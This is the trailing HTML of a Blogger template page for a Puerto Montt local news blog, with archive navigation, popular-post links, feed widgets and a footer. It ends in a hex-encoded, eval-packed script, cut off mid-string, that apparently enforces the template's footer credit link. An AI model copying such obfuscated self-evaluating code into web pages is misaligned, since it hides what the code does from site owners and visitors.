<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5